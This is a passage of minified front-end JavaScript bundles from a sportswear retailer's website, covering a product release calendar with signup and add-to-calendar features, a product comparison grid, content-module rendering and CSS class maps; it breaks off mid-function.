*`,errorText:u}),(0,k.jsx)(oU.Button,{type:"submit",onClick:R,status:L?"loading":void 0,"data-analytics-rc":g?"release_calendar_click_sms_signup":"release_calendar_click_email_signup",children:p("notify-me-when-available-submit")})]}),(0,k.jsx)("p",{className:u7.default.disclaimer,children:g?p("notify-modal-sms-terms",{termsOfUseLink:M,privacyPolicyLink:O}):p("notify-modal-terms",{termsOfUseLink:M,privacyPolicyLink:O})})]})]}),F=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc=g?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",t?.(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,u7.default["notify-me-modal"]),children:[(0,k.jsxs)(Z.Dialog.Title,{className:u7.default["notify-me-modal--success__title"],children:[(0,k.jsx)(ce.CheckCircleIcon,{size:"MD"}),(0,k.jsx)("span",{children:p("notify-success-title")})]}),(0,k.jsxs)(Z.Dialog.Content,{className:u7.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:g?p("notify-success-sms-details"):p("notify-success-details",{email:h})}),(0,k.jsx)("form",{onSubmit:R,children:(0,k.jsx)(oU.Button,{type:"submit",onClick:e=>{e.preventDefault(),t?.()},"data-analytics-rc":g?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",children:p("continue-shopping")})})]})]});return a?F:N}function ca({isOpen:e,onClose:t,className:i,productRelease:s}){let r=(0,u5.useFormatDate)(),a=(0,H.useFormatMessage)(),{releaseDate:l,title:n,subtitle:o,imageUrl:d}=s,u=new Date(l),c=a("releases-date",{date:r(u,{month:"long",day:"numeric",year:"numeric"})}),[h,m,f]=(0,l$.useModal)();return(0,k.jsx)(Z.Dialog,{id:"upcoming-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc="release-calendar-close-product-card",t(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,u0.default["upcoming-modal"]),children:(0,k.jsx)(Z.Dialog.Content,{className:u0.default["upcoming-modal__content"],children:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:(0,w.default)(u0.default["upcoming-modal__wrapper"],u0.default.modal),children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(d),productName:(0,P.ensureString)(n)}),(0,k.jsxs)("div",{className:(0,w.default)(u0.default["upcoming-modal__details"],"modal-content"),children:[(0,k.jsx)("div",{className:u0.default["upcoming-modal__release-date"],children:c}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__title"],children:[(0,k.jsx)("div",{children:n}),(0,k.jsx)("div",{children:o})]}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__actions"],children:[(0,k.jsxs)(oU.Button,{tertiary:!0,"data-analytics-rc":"release-calendar-card-notify-me-when-available",onClick:m,children:[(0,k.jsx)(u8,{size:"MD"})," ",a("notify-me-when-available")]}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__actions--buttons"],children:[(0,k.jsx)(nX.ButtonLink,{secondary:!0,id:"addtocalendar",onClick:e=>{var t;let i=e.target.closest("a");(function(e,t){if(!t)return;let i=new Blob([e],{type:"text/calendar;charset=utf-8;"});t.href=URL.createObjectURL(i),t.download="event.ics"})((t=(0,P.ensureString)(n),`BEGIN:VCALENDAR
VERSION:2.0
BEGIN:VEVENT
DTSTART:${u1(new Date(u))}
DTEND:${u1(new Date(u))}
SUMMARY:New Launch: ${t}
DESCRIPTION:Never miss a drop! ${t} launching soon.
END:VEVENT
END:VCALENDAR`),i)},"data-analytics-rc":"release-calendar-click-calendar-signup",children:a("add-to-calendar")}),(0,k.jsx)(u4,{shareData:{title:(0,P.ensureString)(n),text:c},"data-analytics-rc":"release-calendar-click-share-icon"})]})]})]})]}),h&&(0,k.jsx)(cr,{productRelease:s,isModalOpen:h,onClose:f})]})})})}var cl=e.i(618566);function cn({productReleases:e,hasPageLink:t=!1,isSoldOut:i=!1}){let s=(0,H.useFormatMessage)();return(0,k.jsx)("div",{className:uq.default["tile-container"],children:e.map(e=>(0,k.jsx)("div",{className:uq.default["tile-slot"],children:(0,k.jsxs)(co,{hasPageLink:t,item:e,children:[(0,k.jsx)("div",{className:uq.default.tile,"data-analytics-rc":"release-calendar-view-product-card",id:`release-${e?.key}`,children:(0,k.jsxs)("div",{className:uq.default["page-content-container"],children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(e.imageUrl),productName:e.title,date:e.releaseDate,isSoldOut:i}),i&&(0,k.jsx)("div",{className:uq.default["sold-out"],children:s("sold-out")})]})}),(0,k.jsxs)("div",{className:uq.default["card-content"],children:[e.soldOutCount>1&&(0,k.jsxs)("div",{className:uq.default["sold-out-count"],children:[(0,k.jsx)(uQ.FlameIcon,{width:"8",height:"8",title:""}),s("sold-out-times",{count:e.soldOutCount})]}),e.isExclusive&&(0,k.jsxs)("div",{className:uq.default["member-exclusive"],children:[(0,k.jsx)(uJ,{})," ",s("member-exclusive")]}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{children:e?.title}),(0,k.jsx)("div",{children:e?.subtitle})]})]})]})},e?.key))})}function co({item:e,children:t,hasPageLink:i}){let[s,r,a]=(0,l$.useModal)(),l=(0,cl.useRouter)(),n=(0,cl.usePathname)();return((0,C.useEffect)(()=>{new URLSearchParams(window.location.search).get("release")===e.key&&r()},[e.key]),i)?(0,k.jsx)(eC.LocaleLink,{href:(0,P.ensureString)(e.url),children:t}):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{onClick:()=>{r();let t=`${n}?release=${encodeURIComponent(e.key)}`;l.replace(t,{scroll:!1})},children:t}),s&&(0,k.jsx)(ca,{productRelease:e,isOpen:s,onClose:()=>{a();let e=window?.scrollY;l.replace(n,{scroll:!1}),requestAnimationFrame(()=>{window?.scrollTo(0,e)})}})]})}function cd({productReleases:e}){let[t,i]=(0,n9.partition)(e,e=>!e.orderable),s=(0,H.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,P.isArrayWithItems)(i)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:uq.default["section-title"],children:s("in-stock-releases")}),(0,k.jsx)(cn,{productReleases:i,hasPageLink:!0})]}),(0,P.isArrayWithItems)(t)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:uq.default["section-title"],children:s("sold-out-releases")}),(0,k.jsx)(cn,{productReleases:t,hasPageLink:!0,isSoldOut:!0})]})]})}var cu=e.i(641897);function cc({availableNow:e,productReleases:t}){let{hasRCNewArrivalsRecs:i}=(0,lM.useFeatureFlagsBool)(["hasRCNewArrivalsRecs"]),{isMobile:s}=(0,eI.useLayoutMeasurement)(),r=(0,H.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(uH,{availableNow:e,productReleases:t}),(0,k.jsx)("div",{className:uq.default["card-list"],children:(0,k.jsx)("div",{className:uq.default["card-list-content"],children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(cd,{productReleases:t.productReleases}),i&&(0,k.jsx)("div",{className:(0,w.default)(uq.default["tile-container"],uq.default["new-arrivals"]),children:(0,k.jsx)(cu.default,{title:r("new-arrivals"),containerClassName:uq.default["product-rec-container"],columnCountDesktop:s?2:4,wishListEnabled:!0,inLaunchCalendar:!0,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]}):(0,k.jsx)(cn,{productReleases:t.productReleases})})})]})}function ch(){let{productReleases:e}=(0,ot.useCmsContent)(),t=!!e?.availableNow;return e?(0,k.jsx)("div",{children:(0,k.jsx)(cc,{availableNow:t,productReleases:e})}):null}var cm=e.i(999296),cf=e.i(800556),cp=e.i(969845);function cg({impressionRef:e,model:t,formatMessage:i,scrollContainerRef:s,activeSlideIndex:r,isExpanded:a,pagerItems:l,style:n,onKeyDown:o,onDotClick:d,onViewMoreClick:u,onLinkClick:c}){return(0,k.jsxs)("div",{ref:e,"data-activity-region":"PDP Collection Compare",className:cm.default["product-compare"],style:n,children:[(0,k.jsx)("div",{className:cm.default.header,children:t?.template?.title}),(0,k.jsx)("div",{className:cm.default.subheader,children:t?.template?.subTitle}),(0,k.jsx)("div",{className:cm.default["compare-grid"],ref:s,role:"region",tabIndex:0,onKeyDown:o,"data-expanded":a,children:t?.items.map((e,s)=>(0,k.jsxs)("div",{className:cm.default["product-compare-item"],"data-active":s===r,children:[(0,k.jsxs)("figure",{children:[(0,k.jsx)(cf.default,{src:(0,uW.getImageUrl)(e.product.colors?.[0].assets?.images?.[0]?.url||""),alt:e.product.copy?.name||"",width:100,height:100}),(0,k.jsx)("div",{className:cm.default["product-name"],children:e.product.copy?.name}),(0,k.jsx)("div",{className:cm.default["product-subheader"],children:e.product.subHeader})]}),t.featureDisplayList.map(t=>(0,k.jsxs)("div",{className:cm.default.features,children:[(0,k.jsx)("strong",{children:t.label}),(0,k.jsx)("ul",{className:cm.default.values,children:e.featureMap?.[t.key]?.map((e,t)=>(0,k.jsxs)("li",{children:[e.icon&&(0,k.jsx)("img",{src:e.icon,alt:(0,P.ensureString)(e.text)}),(0,k.jsx)("span",{children:e.text})]},t))})]},t.key)),(0,k.jsx)("div",{children:(0,k.jsx)(nX.ButtonLink,{"data-s-object-id":"View Details Clicked",className:cm.default["button-link"],as:eC.LocaleLink,secondary:!0,href:e.product.url,onClick:c((0,P.ensureString)(e.product.style)),children:i("view-details")})})]},e.product.style))}),t&&t.items.length>1&&l.length>0&&(0,k.jsx)("div",{className:cm.default.pager,children:(0,k.jsx)(oa,{items:l,realIndex:r,onSlideTo:d,repeatCount:1})}),(0,k.jsx)("div",{className:cm.default["view-more"],children:(0,k.jsxs)(oU.Button,{onClick:u,"aria-expanded":a,children:[a?i("view-less"):i("view-more"),a?(0,k.jsx)(cp.MinusIcon,{}):(0,k.jsx)(dd.PlusIcon,{})]})})]})}function c_({data:e}){let{analyticsManager:t}=(0,V.useAnalytics)(),{collectionComparisonModel:i}=(0,ot.useCmsContent)(),s=(0,H.useFormatMessage)(),r=(0,C.useRef)(null),[a,l]=(0,C.useState)(0),[n,o]=(0,C.useState)(1),[d,u]=(0,C.useState)(!1),{impressionRef:c}=(0,ew.useTrackingEvents)(e.context),h=(0,C.useCallback)(()=>{if(!r.current||!i?.items)return;let e=r.current,t=e.clientWidth,s=e.querySelector(`.${cm.default["product-compare-item"]}`);if(!s)return;let a=t/(s.offsetWidth+(parseInt(getComputedStyle(e).gap)||0));o(a>0?a:1)},[i?.items]),m=(0,df.useDebouncedCallback)(h,200);(0,C.useEffect)(()=>(h(),window.addEventListener("resize",m),()=>{window.removeEventListener("resize",m)}),[h,m]);let f=(0,C.useCallback)(()=>{if(!r.current||!i?.items)return;let e=r.current,t=Math.round(e.scrollLeft/((e.querySelector(`.${cm.default["product-compare-item"]}`)?.clientWidth||0)+(parseInt(getComputedStyle(e).gap)||0)));t!==a&&t>=0&&t<i.items.length&&l(t)},[a,i?.items]),p=(0,df.useDebouncedCallback)(f,150);(0,C.useEffect)(()=>{let e=r.current;if(e)return f(),e.addEventListener("scroll",p,{passive:!0}),()=>{e.removeEventListener("scroll",p)}},[p,f]);let g=e=>{if(!r.current)return;let t=r.current,i=t.querySelector(`.${cm.default["product-compare-item"]}`)?.clientWidth||0,s=parseInt(getComputedStyle(t).gap)||0;t.scrollTo({left:e*(i+s),behavior:"smooth"})},_=(0,C.useCallback)(e=>{if(i?.items)switch(e.key){case"ArrowLeft":e.preventDefault(),a>0&&g(a-1);break;case"ArrowRight":e.preventDefault(),a<i.items.length-1&&g(a+1);break;case"Home":e.preventDefault(),g(0);break;case"End":e.preventDefault(),g(i.items.length-1)}},[a,i?.items]),y=i?.items?Math.ceil(i.items.length-n+1):0,v=(0,C.useMemo)(()=>Array.from({length:y>0?y:0}),[y]),S=(0,C.useMemo)(()=>({"--accent-color":i?.template?.accentColor,"--grid-cols":i?.items.length||1,"--grid-rows":i?i.featureDisplayList.length+3:1}),[i]),T=(0,C.useCallback)(()=>{u(!d);let e={aa_link_name:d?(0,P.ensureString)("product-compare-view-less"):(0,P.ensureString)("product-compare-view-more")};t.fireChangedEmail(e)},[t,d]),x=(0,C.useCallback)(i=>()=>{t.fireContentCtaTap({module_id:e.id,module_name:e.context?.tracking?.module_name,module_type:e.type,cta_type:"product",cta_target:i})},[t,e.id,e.context?.tracking?.module_name,e.type]);return i?(0,k.jsx)(cg,{impressionRef:c,model:i,formatMessage:s,scrollContainerRef:r,activeSlideIndex:a,isExpanded:d,pagerItems:v,style:S,onKeyDown:_,onDotClick:g,onViewMoreClick:T,onLinkClick:x}):null}function cy({resetTimer:e,setShowPersonalized:t,resetOnNavigation:i}){let s=(0,C.useCallback)(()=>{i&&(t(!1),e())},[t,e,i]);(0,I.default)({onRouteChange:s})}function cv({defaultModuleData:e,locale:t,index:i,placementId:s,showPersonalized:r,personalizedContentEnabled:a,pageContentMap:l}){let n=(0,R.useIsPdp)();return[(0,C.useMemo)(()=>{switch(e?.type){case O.ContentModuleType.HERO:return(0,k.jsx)(nK,{data:e,locale:t,index:i});case O.ContentModuleType.LEGACY:return(0,k.jsx)("div",{className:`${e.coreMediaData.type} module-wrapper`,children:(0,k.jsx)(nP,{placement:s,linkable:e.coreMediaData,index:i,locale:t,pageContentMap:l})});case O.ContentModuleType.CAROUSEL:if(e?.variant==="quote")return(0,k.jsx)(oh,{theme:e.theme,slides:e.slides,settings:e?.settings,media:e?.media,mobile:e?.mobile});return(0,k.jsx)(oo,{theme:e.theme,layout:e.layout,maxSlidesPerRow:e.maxSlidesPerRow,slides:e.slides,settings:e?.settings,title:e?.title,description:e?.description,callsToAction:e?.callsToAction,mobile:e?.mobile,moduleName:e.name,moduleId:e.id,context:e.context,index:i,variant:n?"large-grid-layout":"default"});case O.ContentModuleType.STORYPLAYER:{let r=n?N.StoryPlayerSlotType.PDP:N.StoryPlayerSlotType.InGrid;return(0,k.jsx)(oI,{...e,locale:t,slotType:r,position:i,placement:s})}case O.ContentModuleType.INGRID:return(0,k.jsx)(of,{data:e,locale:t,position:i,placement:s});case O.ContentModuleType.STORYTELLING:return(0,k.jsx)(og,{data:e,locale:t,index:i});case O.ContentModuleType.TEXTBOX:return(0,k.jsx)(oM,{data:e,locale:t});case O.ContentModuleType.SEOGRIDLINK:return(0,k.jsx)(oP,{data:e,locale:t});case O.ContentModuleType.ARTICLE:return(0,k.jsx)(oF,{data:e,locale:t,className:"module-wrapper"});case O.ContentModuleType.ACCORDION_COLLECTION:return(0,k.jsx)(oG,{data:e,locale:t});case O.ContentModuleType.EMAIL_SIGNUP:return(0,k.jsx)(oY,{data:e,index:i});case O.ContentModuleType.RELEASE_CALENDAR:return(0,k.jsx)(ch,{});case O.ContentModuleType.COLLECTION_COMPARE:return(0,k.jsx)(c_,{data:e});case O.ContentModuleType.SHOPPABLE_REELS:return(0,k.jsx)(dN,{showCarouselNavigation:!0,contentData:e});default:return null}},[e,t,i,s,l,n]),(0,C.useMemo)(()=>{if(a)return r?"fade-out":"fade-in"},[a,r])]}function cS({placementId:e,defaultModule:t,locale:i,index:s,className:r="",resetOnNavigation:a,isAnimatedSlot:l=!0,pageContentMap:n}){let o=(0,C.useMemo)(()=>{if((0,D.isObjectWithKeys)(n)){let s={data:{...(0,P.ensureObject)(t.data),pageContentMap:n,placementId:e},source:t.source};return uG(s.data,s.source,i)}if(t){let r={data:{...(0,P.ensureObject)(t.data),placementId:e,index:s},source:t.source};return(0,M.isStoryPlayerSlide)(t.data)?t.data:uG(r.data,t?.source,i)}},[t,i,n,e,s]),d=(0,C.useMemo)(()=>e===O.ContentModuleType.HERO,[e]),{timerState:u,resetTimer:c}=(0,A.default)(1500,d),[h,m]=(0,C.useState)(!1);cy({resetTimer:c,resetOnNavigation:a,setShowPersonalized:m});let[f]=function({timerState:e,setShowPersonalized:t,personalizedContentEnabled:i,locale:s,index:r}){let a=(0,L.default)(),[l,n]=(0,C.useState)(void 0);(0,C.useEffect)(()=>{if(i&&"finished"!==e.status&&!l){let e=a?.getHeroData();if(e?.payload){let t=uG(e.payload,O.ContentSource.MCP);t&&n(t)}}},[i,a,e.status,l]);let o=(0,C.useMemo)(()=>i&&l?.type===O.ContentModuleType.HERO?(0,k.jsx)(nK,{data:l,locale:s,index:r}):null,[l,s,r,i]);return(0,C.useEffect)(()=>{"finished"!==e.status&&o&&i&&t(!0)},[i,o,t,e.status]),[o]}({timerState:u,setShowPersonalized:m,personalizedContentEnabled:d,locale:i,index:s}),[p,g]=cv({defaultModuleData:o,locale:i,index:s,placementId:e,showPersonalized:h,personalizedContentEnabled:d,pageContentMap:n}),_=(0,C.useMemo)(()=>d&&"running"===u.status&&!f,[d,u.status,f]);return p||f?p&&!l?(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(uz.default.animated_slot,r),children:p}):(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(uz.default.animated_slot,r),children:(0,k.jsx)(nO.default,{isLoading:_,loadingPlaceholderEnabled:d,defaultContent:p,personalizedContent:f,defaultAnimation:g,personalizedAnimation:"fade-in"})}):null}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/9de4cf927aee08cf.js
body_size: 214566
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,119584,e=>{e.v({fadeInOpacity:"Headline-module-scss-module__O2_sBG__fadeInOpacity",fadeInUp:"Headline-module-scss-module__O2_sBG__fadeInUp",headline:"Headline-module-scss-module__O2_sBG__headline"})},849572,e=>{e.v({fadeInOpacity:"Subheadline-module-scss-module___4LwTW__fadeInOpacity",fadeInUp:"Subheadline-module-scss-module___4LwTW__fadeInUp",subheadline:"Subheadline-module-scss-module___4LwTW__subheadline"})},318322,e=>{e.v({accordion:"Accordion-module-scss-module__oKPxoq__accordion",accordion__block:"Accordion-module-scss-module__oKPxoq__accordion__block",accordion__btn:"Accordion-module-scss-module__oKPxoq__accordion__btn",accordion__content:"Accordion-module-scss-module__oKPxoq__accordion__content",accordion__hdr:"Accordion-module-scss-module__oKPxoq__accordion__hdr",accordion__hide:"Accordion-module-scss-module__oKPxoq__accordion__hide",accordion__icon:"Accordion-module-scss-module__oKPxoq__accordion__icon","accordion__icon--closed":"Accordion-module-scss-module__oKPxoq__accordion__icon--closed","accordion__icon--open":"Accordion-module-scss-module__oKPxoq__accordion__icon--open",accordion__item:"Accordion-module-scss-module__oKPxoq__accordion__item",accordion__openall:"Accordion-module-scss-module__oKPxoq__accordion__openall",accordion__show:"Accordion-module-scss-module__oKPxoq__accordion__show",accordion__subhdr:"Accordion-module-scss-module__oKPxoq__accordion__subhdr",accordion__toggle:"Accordion-module-scss-module__oKPxoq__accordion__toggle",fadeInOpacity:"Accordion-module-scss-module__oKPxoq__fadeInOpacity",fadeInUp:"Accordion-module-scss-module__oKPxoq__fadeInUp"})},815755,e=>{e.v({"athlete-name":"AthleteTag-module-scss-module__vRHtXG__athlete-name",athletes__wrapper:"AthleteTag-module-scss-module__vRHtXG__athletes__wrapper","dt-bottom_left":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_left","dt-bottom_right":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_right","dt-hidden":"AthleteTag-module-scss-module__vRHtXG__dt-hidden","dt-light-text":"AthleteTag-module-scss-module__vRHtXG__dt-light-text","dt-top_left":"AthleteTag-module-scss-module__vRHtXG__dt-top_left","dt-top_right":"AthleteTag-module-scss-module__vRHtXG__dt-top_right",fadeInOpacity:"AthleteTag-module-scss-module__vRHtXG__fadeInOpacity",fadeInUp:"AthleteTag-module-scss-module__vRHtXG__fadeInUp","mb-bottom_left":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_left","mb-bottom_right":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_right","mb-hidden":"AthleteTag-module-scss-module__vRHtXG__mb-hidden","mb-light-text":"AthleteTag-module-scss-module__vRHtXG__mb-light-text","mb-top_left":"AthleteTag-module-scss-module__vRHtXG__mb-top_left","mb-top_right":"AthleteTag-module-scss-module__vRHtXG__mb-top_right"})},251862,e=>{e.v({animation:"AnimatedIconSlideout-module-scss-module__y2gGfa__animation","font-bold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-bold","font-condensed-black":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-condensed-black","font-regular":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-regular","font-semibold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-semibold","left-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-hover","left-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down","left-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-hover","left-lg-down-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-stop","left-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up","left-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up-hover","left-looping":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-looping","right-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down","right-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down-hover","right-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up","right-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-hover","right-lg-up-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-stop","slide-animation":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation","slide-animation-right":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right"})},702796,e=>{e.v({btn__add:"FeaturedProducts-module-scss-module__6AV3YG__btn__add","dt-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left","dt-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_right","dt-hidden":"FeaturedProducts-module-scss-module__6AV3YG__dt-hidden","dt-top_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_left","dt-top_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_right",fadeInOpacity:"FeaturedProducts-module-scss-module__6AV3YG__fadeInOpacity",fadeInUp:"FeaturedProducts-module-scss-module__6AV3YG__fadeInUp",featured__products:"FeaturedProducts-module-scss-module__6AV3YG__featured__products","mb-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left","mb-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_right","mb-hidden":"FeaturedProducts-module-scss-module__6AV3YG__mb-hidden","mb-top_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_left","mb-top_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_right","slide-animation-to-right":"FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right",visible:"FeaturedProducts-module-scss-module__6AV3YG__visible"})},174699,227646,601054,777217,688166,353263,856044,850272,342976,676350,e=>{"use strict";var t,i=e.i(271645);function s(e){return!!(e?.mediaType==="image"&&e?.src)}function r(e){return!!(e?.mediaType==="video"&&e?.src)}function a(e){return"object"==typeof e&&null!==e&&"type"in e&&"storyplayer"===e.type}e.s(["default",0,(e,t=!0)=>{let[s,r]=(0,i.useState)({status:"idle"}),a=(0,i.useRef)(null),l=(0,i.useRef)(null),n=(0,i.useCallback)(()=>{null===a.current&&(l.current=Date.now(),r(e=>({...e,status:"running"})),a.current=setTimeout(()=>{r(()=>({status:"finished"}))},e))},[e]),o=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null,r(e=>({...e,status:"paused"})))},[]),d=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null),l.current=null,r({status:"idle"})},[]);return(0,i.useMemo)(()=>{t&&"idle"===s.status&&n()},[t,n,s.status]),{timerState:s,startTimer:n,pauseTimer:o,resetTimer:d}}],174699),e.s(["isImageReference",()=>s,"isStoryPlayerSlide",()=>a,"isVideoReference",()=>r],227646);var l=((t={}).PDP="pdp",t.InGrid="ingrid",t);e.s(["StoryPlayerSlotType",()=>l],601054);var n=e.i(843476),o=e.i(96830),d=e.i(676025),u=e.i(765590),c=e.i(119584);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.teaserTextAsTree&&(0,n.jsx)(u.default,{element:e.teaserTextAsTree,locale:i}),r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"headlineStyle")||"headline1",a=e?.uaModuleSettings?.headlineStyle??r,l=`headline ${"default"===a?r:a}`;return s?(0,n.jsx)("div",{className:`${c.default.headline} ${t??l}`,children:s}):(0,n.jsx)(n.Fragment,{})}],777217);var h=e.i(849572);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.subHeadlineTextAsTree?(0,n.jsx)(u.default,{element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent,locale:i}):e.teaserTitle,r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"subheadlineStyle"),a=e?.uaModuleSettings?.subheadlineStyle??r,l=a&&`subheadline--${a}`,c=t?`${t} ${l}`:l;return s?(0,n.jsx)("div",{className:`${h.default.subheadline} ${c}`,children:s}):(0,n.jsx)(n.Fragment,{})}],688166);var m=e.i(102305),f=e.i(815755);e.s(["default",0,({athletes:e,mobilePosition:t="hidden",mobileTextStyle:i,desktopPosition:s="hidden",desktopTextStyle:r})=>{let a=(0,m.default)(f.default.athletes__wrapper,{[f.default[`mb-${t}`]]:t,[f.default[`dt-${s}`]]:s,[f.default["mb-light-text"]]:"light-text"===i,[f.default["dt-light-text"]]:"light-text"===r});return(0,n.jsx)("div",{className:a,children:e.map((e,t)=>(0,n.jsxs)("div",{children:[e?.displayName&&(0,n.jsx)("div",{className:`${f.default["athlete-name"]}`,children:e.displayName}),e?.jobTitle&&(0,n.jsx)("div",{children:e.jobTitle})]},`athlete-${t}`))})}],353263);var p=e.i(251862);let g=({label:e,icon:t,delay:s,shouldTriggerOnHover:r,directions:a=["left"],isLooping:l=!0})=>{let o=(0,i.useRef)(!1),d=(0,i.useRef)(null),u=(0,i.useRef)(null),[c,h]=(0,i.useState)([]),m=(0,i.useRef)(!1),f=[];return a?.forEach(e=>{f.push(p.default[e])}),l&&f.push(p.default["left-looping"]),(0,i.useEffect)(()=>{let e=d.current,t=u.current;function i(){m.current=!0}function l(){m.current=!1,r&&h([])}function n(){if(!r)return;let e=[];a.forEach(t=>{e.push(p.default[`${t}-hover`])}),h(e)}return t.addEventListener("animationstart",i),t.addEventListener("animationend",l),t.addEventListener("transitionend",l),e.addEventListener("mouseover",n),s&&!o.current&&(o.current=!0,setTimeout(()=>{if(m.current)return;let e=[];a.forEach(t=>{e.push(p.default[`${t}-hover`])}),h(e)},s)),()=>{t?.removeEventListener("animationstart",i),t?.removeEventListener("animationend",l),t?.removeEventListener("transitionend",l),e?.removeEventListener("mouseover",n)}},[s,r,a]),(0,n.jsxs)("div",{ref:d,className:`${p.default.animation} ${f.join(" ")} ${c.join(" ")}`,children:[(0,n.jsxs)("div",{ref:u,children:[(0,n.jsx)("svg",{width:"100%",height:"100%",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("rect",{width:"100%",height:"100%",rx:"0",fill:"currentColor"})}),(0,n.jsx)("span",{children:e})]}),t]})};e.s(["AnimatedIconSlideout",()=>g],856044);var _=e.i(74074);function y(e){return(0,n.jsxs)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,_.getEnhancedIconProps)(e),children:[(0,n.jsx)("rect",{width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,n.jsx)("path",{d:"M18.6655 20L12.0051 26.6561C11.9992 26.6619 11.9992 26.6714 12.0051 26.6773L13.3243 27.9956C13.3271 27.9984 13.3309 28 13.3349 28H26.6644C26.6684 28 26.6722 27.9984 26.675 27.9956L27.995 26.6765C28.0005 26.6709 28.0009 26.6621 27.9958 26.6561L20.1959 17.5621C20.0979 17.4479 20.1356 17.2703 20.2693 17.2014C20.9471 16.8523 22.668 15.8494 22.668 14.6667C22.668 13.1939 21.4734 12 19.9997 12C18.5259 12 17.3313 13.1939 17.3313 14.6667",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["HangerCircleIcon",()=>y],850272);var v=e.i(276320),S=e.i(774729),T=e.i(550530),x=e.i(971103),b=e.i(647163),E=e.i(337303);async function k({teasableItems:e,client:t}){let i=e.map(e=>({...e,sortId:crypto.randomUUID()})),[s,r]=(0,E.partition)(i,e=>!(0,x.isCmExternalProduct)(e)||!e.productRef?.externalId),a=s.filter(e=>(0,x.isCmTeaser)(e)),l=r.filter(e=>(0,x.isCmExternalProduct)(e)).filter(e=>!!e.productRef?.externalId).map(e=>{var t,i;let s,r,a,l,n;return t=e,i=e.productRef.externalId,s=t?.uaSettings?.style,l=(a=!!((r=i&&(0,T.isProductUpc)(i))&&s))?s:i,n={[r&&!a?"upc":"style"]:`${l}`},{isVariantQueriedByStyleId:a,queryInputEntry:n,teasableItem:t}}),n=(await C(l.map(e=>e.queryInputEntry),t)).map(w).filter(e=>!!e?.orderable),o=l.map(e=>{let t=n.findIndex(t=>t.upc===e.queryInputEntry.upc||t.style===e.queryInputEntry.style);if(t>-1){let[i]=n.splice(t,1);return i.colors&&e.isVariantQueriedByStyleId?{...i,colors:function(e,t){let i=t?.uaSettings?.c_color,s=e?.colors,r=s?.findIndex(e=>e.color.toString()===i?.toString());if(!i||!s||!r)return;let 